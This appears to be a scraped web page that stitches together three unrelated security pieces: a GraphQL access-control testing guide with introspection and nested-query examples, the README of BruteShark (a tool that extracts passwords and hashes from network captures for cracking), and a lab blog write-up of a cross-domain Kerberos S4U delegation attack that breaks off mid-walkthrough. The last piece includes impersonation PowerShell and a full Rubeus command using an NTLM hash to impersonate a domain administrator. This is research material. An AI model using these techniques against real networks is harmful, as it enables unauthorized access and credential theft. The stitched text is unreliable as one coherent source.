POST /graphql Host: example.com Content-Type: application/json {“query”:”query getUser($id:ID!) { getUser(id:$id) { name email friends { email }}}”,”variables”:{“id”:1},”operationName”:”getUser”}Thus, instead of manually defining individual API endpoints and controller functions, developers can leverage the flexibility of GraphQL to craft complex queries on the client side without having to modify the backend. This makes GraphQL popular with serverless implementations like Apollo Server with AWS Lambda.
Trouble in Paradise
Remember the familiar line — with great power comes great responsibility? While GraphQL’s flexibility is a strong advantage, it can be abused to exploit access control and information disclosure vulnerabilities.
Consider the simple User object type and query. You might reasonably expect that a user can query the email of their friends. But what about the email of their friends’ friends? Without seeking authorisation, an attacker could easily obtain the emails of second-degree and third-degree connections using the following:
query Users($id: ID!) { user(id: $id) { name friends { friends { email friends { email } } } } }In the classic REST paradigm, developers implement access controls for each individual controller or model hook. While potentially violating the Don’t Repeat Yourself (DRY) principle, this gives developers greater control over each call’s access controls.
GraphQL advises developers to delegate authorisation to the business logic layer rather than the GraphQL layer.
Business Logic Layer from GraphQL
As such, the authorisation logic sits below the GraphQL resolver. For instance, in this sample from GraphQL:
//Authorization logic lives inside postRepository var postRepository = require(‘postRepository’); var postType = new GraphQLObjectType({ name: ‘Post’, fields: { body: { type: GraphQLString, resolve: (post, args, context, { rootValue }) => { return postRepository.getBody(context.user, post); } } } });postRepository.getBody validates access controls in the business logic layer.
However, this isn’t enforced by the GraphQL specification. GraphQL recognises that it may be “tempting” for developers to place the authorisation logic incorrectly in the GraphQL layer. Unfortunately, developers fall into this trap far too often, creating holes in the access control layer.
Thinking in Graphs
So how should security researchers approach a GraphQL API? GraphQL recommends that developers “think in graphs” when modelling their data, and researchers should do the same. We can draw parallels to what I call “second-order Insecure Direct Object References (IDORs)” in the classic REST paradigm.
For example, in a REST API, while the following API call may be properly protected:
GET /api/user/1
A “second-order” API call may not be adequately protected:
GET /api/user/1/photo/6
The backend logic may have validated that the user requesting for user number 1 has read permissions to that user. However it has failed to check if they should also have access to photo number 6.
The same applies to GraphQL calls, except that with a graph schema, the number of possible paths increases exponentially. Take a social media photo for example: What if an attacker queries the users who have liked a photo, and in turn accesses their photos?
query Users($id: ID!) { user(id: $id) { name photos { image likes { user { photos { image } } } } } }What about the likes on those photos? The chain continues. In short, a security researcher should seek to “close the loop” in the graph and find paths towards their target object. Dominic Couture from GitLab explains this comprehensively in his post about his graphql-path-enum tool.
Let’s Get Down to Business
In most implementations of GraphQL APIs, you should be able to quickly identify the GraphQL endpoint because they tend to be simply /graphql or /graph. You can also identify them based on the requests made to these endpoints.
POST /graphql Host: example.com Content-Type: application/json {“query”: “query AllUsers { allUsers{ id } }”}You should look out for key words like query and mutation. In addition, some GraphQL implementations use GET requests that look like this: GET /graphql?query=….
Once you’ve identified the endpoint, you should extract the GraphQL schema. Thankfully, the GraphQL specification supports such “introspection” queries that return the entire schema. This allows developers to quickly build and debug GraphQL queries. These introspection queries perform a similar function as the API call documentation tools, such as Swagger, in REST APIs.
We can adapt the introspection query from this gist:
query IntrospectionQuery { __schema { queryType { name } mutationType { name } subscriptionType { name } types { …FullType } directives { name description args { …InputValue } locations } } } fragment FullType on __Type { kind name description fields(includeDeprecated: true) { name description args { …InputValue } type { …TypeRef } isDeprecated deprecationReason } inputFields { …InputValue } interfaces { …TypeRef } enumValues(includeDeprecated: true) { name description isDeprecated deprecationReason } possibleTypes { …TypeRef } } fragment InputValue on __InputValue { name description type { …TypeRef } defaultValue } fragment TypeRef on __Type { kind name ofType { kind name ofType { kind name ofType { kind name } } } }Of course, you will have to encode this for the method that the call is made with. To match the standard POST /graphql JSON format, use:
POST /graphql Host: example.com Content-Type: application/json {“query”: “query IntrospectionQuery {__schema {queryType { name },mutationType { name },subscriptionType { name },types {…FullType},directives {name,description,args {…InputValue},locations}}}\nfragment FullType on __Type {kind,name,description,fields(includeDeprecated: true) {name,description,args {…InputValue},type {…TypeRef},isDeprecated,deprecationReason},inputFields {…InputValue},interfaces {…TypeRef},enumValues(includeDeprecated: true) {name,description,isDeprecated,deprecationReason},possibleTypes {…TypeRef}}\nfragment InputValue on __InputValue {name,description,type { …TypeRef },defaultValue}\nfragment TypeRef on __Type {kind,name,ofType {kind,name,ofType {kind,name,ofType {kind,name}}}}”}Hopefully, this will return the entire schema so you can begin hunting for different paths to your desired object type. Several GraphQL frameworks, such as Apollo, acknowledge the dangers of exposing introspection queries and have disabled them in production by default. In such cases, you will have to feel your way forward by patiently brute-forcing and enumerating possible object types and fields. For Apollo, the server helpfully returns Error: Unknown type “X”. Did you mean “Y”? for a type or field that’s close to the actual value.
Security researchers should uncover as much of the original schema as possible. If you have the full schema, feel free to run it through tools like graphql-path-enum to enumerate different paths from one query to a target object type. In the example given by graphql-path-enum, if the target object type in a schema is Skill, the researcher should run:
$ graphql-path-enum -i ./schema.json -t Skill Found 27 ways to reach the “Skill” node from the “Query” node: — Query (assignable_teams) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill — Query (checklist_check) -> ChecklistCheck (checklist) -> Checklist (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill — Query (checklist_check_response) -> ChecklistCheckResponse (checklist_check) -> ChecklistCheck (checklist) -> Checklist (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill — Query (checklist_checks) -> ChecklistCheck (checklist) -> Checklist (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill — Query (clusters) -> Cluster (weaknesses) -> Weakness (critical_reports) -> TeamMemberGroupConnection (edges) -> TeamMemberGroupEdge (node) -> TeamMemberGroup (team_members) -> TeamMember (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill …
The results return different paths in the schema to reach Skill objects through nested queries and linked object types.
Security researchers should also go through the schema manually to discover paths that graphql-path-enum might have missed. Since the tool also requires a GraphQL schema to work, researchers that are unable to extract the full schema will also have to rely on manual inspection. To do this, consider various object types the attacker has access to, find their linked object types, and follow these links to the protected resource. Next, test these queries for access control issues.
For mutations, the approach is similar. Beyond testing for direct access control issues (mutations on objects you should not have access to), you will need to check the return values of mutations for linked object types.
Conclusion
GraphQL adds greater flexibility and depth to APIs by querying objects through the graph paradigm. However, it is not a panacea for access control vulnerabilities. GraphQL APIs are prone to the same authorisation and authentication issues that affect REST APIs. Additionally, its access controls still depend on developers to define appropriate business logic or model hooks, increasing the potential for human errors.
Developers should move their access controls as close to the persistence (model) layer as possible, and when in doubt, rely on frameworks with sane defaults like Apollo. In particular, Apollo recommends performing authorisation checks in data models:
Since the very beginning, we’ve recommended moving the actual data fetching and transformation logic from resolvers to centralized Model objects that each represent a concept from your application: User, Post, etc. This allows you to make your resolvers a thin routing layer, and put all of your business logic in one place.
For instance, the model for User would look like this:
export const generateUserModel = ({ user }) => ({ getAll: () => { if(!user || !user.roles.includes(‘admin’)) return null; return fetch(‘http://myurl.com/users'); }, … });By moving the authorisation logic to the model layer instead of spreading it across different controllers, developers can define a single “source of truth”.
In the long run, as GraphQL enjoys even greater adoption and reaches the late majority stage of the technology adoption cycle, more developers will implement GraphQL for the first time. Developers must carefully consider the attack surface of their GraphQL schemas and implement secure access controls to protect user data.
Further Reading
- Introduction to GraphQL
- GraphQL path enumeration for better permission testing
- GraphQL introspection and introspection queries
- Securing GraphQL
- The Hard Way: Security Learnings from Real-world GraphQL
Special thanks to Dominic Couture, Kenneth Tan, Medha Lim, Serene Chan, and Teck Chung Khor for their inputs.
-
Brute Shark
BruteShark is a Network Forensic Analysis Tool (NFAT) that performs deep processing and inspection of network traffic (mainly PCAP files). It includes: password extracting, building a network map, reconstruct TCP sessions, extract hashes of encrypted passwords and even convert them to a Hashcat format in order to perform an offline Brute Force attack.
The main goal of the project is to provide solution to security researchers and network administrators with the task of network traffic analysis while they try to identify weaknesses that can be used by a potential attacker to gain access to critical points on the network.
Two BruteShark versions are available, A GUI based application (Windows) and a Command Line Interface tool (Windows and Linux).
The various projects in the solution can also be used independently as infrastructure for analyzing network traffic on Linux or Windows machines. For further details see the Architecture section.The project was developed in my spare time to address two main passions of mine: software architecture and analyzing network data.
Contact me on contact.oded.shimon@gmail.com or create new issue.
Please ⭐️ this repository if this project helped you!
What it can do
- Extracting and encoding usernames and passwords (HTTP, FTP, Telnet, IMAP, SMTP...)
- Extract authentication hashes and crack them using Hashcat (Kerberos, NTLM, CRAM-MD5, HTTP-Digest...)
- Build visual network diagram (Network nodes & users)
- Reconstruct all TCP Sessions
Download
- Windows - download Windows Installer (64 Bit).
- Linux - download BruteSharkCli.zip and run BruteSharkCli.exe using MONO:
wget https://github.com/odedshimon/BruteShark/releases/latest/download/BruteSharkCli.zip unzip BruteSharkCli.zip mono BruteSharkCli/BruteSharkCli.exe
Examples
Videos
How do i crack (by mistake!) Windows 10 user NTLM password
Run Brute Shark CLI on Ubuntu with MonoHashes Extracting

Building a Network Diagram

Password Extracting

Reconstruct all TCP Sessions

Brute Shark CLI

Architecture
The solution is designed with three layer architecture, including a one or more projects at each layer - DAL, BLL and PL. The separation between layers is created by the fact that each project refers only its own objects.
PcapProcessor (DAL)
As the Data Access Layer, this project is responsible for reading raw PCAP files using appropriate drivers (WinPcap, libpcap) and their wrapper library SharpPcap. Can analyze a list of files at once, and provides additional features like reconstruction of all TCP Sessions (using the awesome project TcpRecon).
PcapAnalyzer (BLL)
The Business Logic Layer, responsible for analyzing network information (packet, TCP Session etc.), implements a pluggable mechanism. Each plugin is basically a class that implements the interface IModule. All plugins are loaded using reflection:
private void _initilyzeModulesList() { // Create an instance for any available modules by looking for every class that // implements IModule. this._modules = AppDomain.CurrentDomain.GetAssemblies() .SelectMany(s => s.GetTypes()) .Where(p => typeof(IModule).IsAssignableFrom(p) && !p.IsInterface) .Select(t => (IModule)Activator.CreateInstance(t)) .ToList(); // Register to each module event. foreach(var m in _modules) { m.ParsedItemDetected += (s, e) => this.ParsedItemDetected(s, e); } }BruteSharkDesktop (PL)
Desktop application for Windows based on WinForms. Uses a cross-cutting project by the meaning it referrers both the DAL and BLL layers. This is done by composing each of the layers, register to their events, when event is triggered, cast the event object to the next layer equivalent object, and send it to next layer.
public MainForm() { InitializeComponent(); _files = new HashSet<string>(); // Create the DAL and BLL objects. _processor = new PcapProcessor.Processor(); _analyzer = new PcapAnalyzer.Analyzer(); _processor.BuildTcpSessions = true; // Create the user controls. _networkMapUserControl = new NetworkMapUserControl(); _networkMapUserControl.Dock = DockStyle.Fill; _sessionsExplorerUserControl = new SessionsExplorerUserControl(); _sessionsExplorerUserControl.Dock = DockStyle.Fill; _hashesUserControl = new HashesUserControl(); _hashesUserControl.Dock = DockStyle.Fill; _passwordsUserControl = new GenericTableUserControl(); _passwordsUserControl.Dock = DockStyle.Fill; // Contract the events. _processor.TcpPacketArived += (s, e) => _analyzer.Analyze(Casting.CastProcessorTcpPacketToAnalyzerTcpPacket(e.Packet)); _processor.TcpSessionArived += (s, e) => _analyzer.Analyze(Casting.CastProcessorTcpSessionToAnalyzerTcpSession(e.TcpSession)); _processor.FileProcessingStarted += (s, e) => SwitchToMainThreadContext(() => OnFileProcessStart(s, e)); _processor.FileProcessingEnded += (s, e) => SwitchToMainThreadContext(() => OnFileProcessEnd(s, e)); _processor.ProcessingPrecentsChanged += (s, e) => SwitchToMainThreadContext(() => OnProcessingPrecentsChanged(s, e)); _analyzer.ParsedItemDetected += (s, e) => SwitchToMainThreadContext(() => OnParsedItemDetected(s, e)); _processor.TcpSessionArived += (s, e) => SwitchToMainThreadContext(() => OnSessionArived(Casting.CastProcessorTcpSessionToBruteSharkDesktopTcpSession(e.TcpSession))); _processor.ProcessingFinished += (s, e) => SwitchToMainThreadContext(() => OnProcessingFinished(s, e)); InitilizeFilesIconsList(); this.modulesTreeView.ExpandAll(); }BruteSharkCLI (PL)
Command Line Interface version of Brute Shark. Cross platform Windows and Linux (with Mono). Available commands: (1). help
(2). add-file
(3). start
(4). show-passwords
(5). show-hashes
(6). export-hashes
(7). exit -
Crossing Trusts 4 Delegation
Posted on Sat 04 April 2020 in Active Directory
The purpose of this post is to attempt to explain some research I did not long ago on performing S4U across a domain trust. There doesn't seem to be much research in this area and very little information about the process of requesting the necessary tickets.
I highly recommend reading Elad Shamir's Wagging the Dog post before reading this, as here I'll primarily focus on the differences between performing S4U within a single domain and performing it across a domain trust but I won't be going into a huge amount of depth on the basics of S4U and it's potential for attack, as Elad has already done that so well.
Motivation
I first thought of the ability to perform cross domain S4U when looking at the following Microsoft advisory. It states:
“To re-enable delegation across trusts and return to the original unsafe configuration until constrained or resource-based delegation can be enabled, set the EnableTGTDelegation flag to Yes.”
This makes it clear that it is possible to perform cross domain constrained delegation. The problem was I couldn't find anywhere that gave any real detail as to how it is performed, and the tools used to take advantage of constrained delegation did not support it.
Luckily Will Schroeder published how to simulate real delegation traffic:
# translated from the C# example at https://msdn.microsoft.com/en-us/library/ff649317.aspx # load the necessary assembly $Null = [Reflection.Assembly]::LoadWithPartialName('System.IdentityModel') # execute S4U2Self w/ WindowsIdentity to request a forwardable TGS for the specified user $Ident = New-Object System.Security.Principal.WindowsIdentity @('Administrator@TESTLAB.LOCAL') # actually impersonate the next context $Context = $Ident.Impersonate() # implicitly invoke S4U2Proxy with the specified action ls \\PRIMARY.TESTLAB.LOCAL\C$ # undo the impersonation context $Context.Undo()This allowed me to figure out how it works and implement it into Rubeus.
Recap
To perform standard constrained delegation, 3 requests and responses are required: 1. AS-REQ and AS-REP, which is just the standard Kerberos authentication. 2. S4U2Self TGS-REQ and TGS-REP, which is the first step in the S4U process. 3. S4U2Proxy TGS-REQ and TGS-REP, which is the actual impersonation to the target service.
I created a visual representation as the ones I've seen previously weren't the easiest to understand:

In this it's the ticket contained within the final TGS_REP that is used to access the target service as the impersonated user.
Some Theory
After hours of using Will's Powershell to generate S4U traffic and staring at packet dumps, this is how I understood cross domain S4U to work:

Clearly there's a lot more going on here, so let me try to explain.
-
The first step is still the same, a standard Kerberos authentication with the local domain controller. (1 and 2)
-
A service ticket is requested for the foreign domains krbtgt service from the local domain controller. (3 and 4)
- The users real TGT is required for this request.
- This is known as the inter-realm TGT or cross domain TGT. This resulting service ticket is used to request service tickets for services on the foreign domain from the foreign domain controller.
Here's where things start to get a little complicated. And the S4U2Self starts.
-
A service ticket for yourself as the target user you want to impersonate is requested from the foreign domain controller. (5 and 6)
- This requires the cross domain TGT.
- This is the first step in the cross domain S4U2Self process.
-
A service ticket for yourself as the user you want to impersonate is now requested from the local domain controller. (7 and 😎
- This request includes the users normal TGT as well as having the S4U2Self ticket, received from the foreign domain in step 3, attached as an additional ticket.
- This is the final step in the cross domain S4U2Self process.
And finally the S4U2Proxy requests. As with S4U2Self, it involves 2 requests, 1 to the local DC and 1 to the foreign DC.
-
A service ticket for the target service (on the foreign domain) is requested from the local domain controller. (9 and 10)
- This requires the users real TGT as well as the S4U2Self ticket, received from the local domain controller in step 4, attached as an additional ticket.
- This is the first step in the cross domain S4U2Proxy process.
-
A service ticket for the target service is requested from the foreign domain controller. (11 and 12)
- This requires the cross domain TGT as well as the S4U2Proxy ticket, received from the local domain controller in step 5, as an additional ticket.
- This is the service ticket used to access the target service and the final step in the cross domain S4U2Proxy process.
I implemented this full process into Rubeus with this PR, which means that the whole process can be carried out with a single command.
The implementation primarily involves the CrossDomainS4U(), CrossDomainKRBTGT(), CrossDomainS4U2Self() and CrossDomainS4U2Proxy() functions, along with the addition of 2 new command line switches, /targetdomain and /targetdc, and some other little modifications.
Basically when /targetdomain and /targetdc are passed on the commandline, Rubeus executes a cross domain S4U, otherwise a standard one is performed.
What's The Point?
Good question. This could be a useful attack path in some unusual situations. Let me try to explain one.
Consider the following infrastructure setup:

There are 2 domains, in a single forest. internal.zeroday.lab (the parent and root of the forest) and child1.internal.zeroday.lab (a child domain).
We've compromised a standard user, child.user, on child1.internal.zeroday.lab, this user can also authenticate against the SQL server ISQL1 in internal.zeroday.lab as a low privileged user:

As Elad mentions in the MSSQL section of his blog post, if the SQL server has the WebDAV client installed and running, xp_dirtree can be used to coerce an authentication to port 80.
What is important here is that the machine account quota for internal.zeroday.lab is 0:

This means that the standard method of creating a new machine account using the relayed credentials will not work:

The machine account quota for child1.internal.zeroday.lab is still the default 10 though:

So the user child.user can be used to create a machine account within the child1.internal.zeroday.lab domain:

As the machine account belongs to another domain, ntlmrelayx.py is not able to resolve the name to a SID:
For this reason I made a small modification which allows you to manually specify the SID, rather than a name. First we need the SID of the newly created machine account:
Now the --sid switch can be used to specify the SID of the machine account to delegate access to:
The configuration can be verified using Get-ADComputer:

Impersonation
So now everything is in place to perform the S4U and impersonate users to access ISQL1.
The NTLM hash of the newly created machine account is the ast thing that is required:

The following command can be used to perform the full attack and inject the service ticket for immediate use:
.\Rubeus.exe s4u /user:TestChildSPN$ /rc4:C4B0E1B10C7CE2C4723B4E2407EF81A2 /domain:child1.internal.zeroday.lab /dc:IC1DC1.child1.internal.zeroday.lab /impersonateuser:internal.admin /targetdomain:internal.zeroday.lab /targetdc:IDC1.internal.zeroday.lab /msdsspn:http/ISQL1.internal.zeroday.lab /ptt
This command does a number of things but simply put, it authenticates as TestChildSPN$ from child1.internal.zeroday.lab against IC1DC1.child1.internal.zeroday.lab and impersonates internal.admin from internal.zeroday.lab to access http/ISQL1.internal.zeroday.lab.
Now let's look at this in a bit more detail.
As described previously, the first step is to perform a standard Kerberos authentication and recieve the account's TGT that has been delegated access (TestChildSPN in this case):

This TGT is then used to request the cross domain TGT from IC1DC1.child1.internal.zeroday.lab (the local domain controller):

This is simply a service ticket to krbtgt/internal.zeroday.lab. This cross domain TGT is then used on the foreign domain in exactly the same manner the users real TGT is used on the local domain.
It is this ticket that is then used to request the S4U2Self service ticket for TestChildSPN$ for the user internal.admin from IDC1.internal.zeroday.lab (the foreign domain controller):
To complete the S4U2Self process, the S4U2Self service ticket is requested from IC1DC1.child1.internal.zeroday.lab, again for TestChildSPN$ for the user internal.admin, but this time the users real TGT is used and the S4U2Self service ticket retrieved from the foreign domain in the previous step is attached as an additional ticket within the TGS-REQ:
To begin the impersonation, a S4U2Proxy service ticket is requested for the target service (http/ISQL1.internal.zeroday.lab in this case) from IC1DC1.child1.internal.zeroday.lab. As this request is to the local domain controller the users real TGT is used and the local S4U2Self, received in the previous step, is atached as an additional ticket in the TGS-REQ:
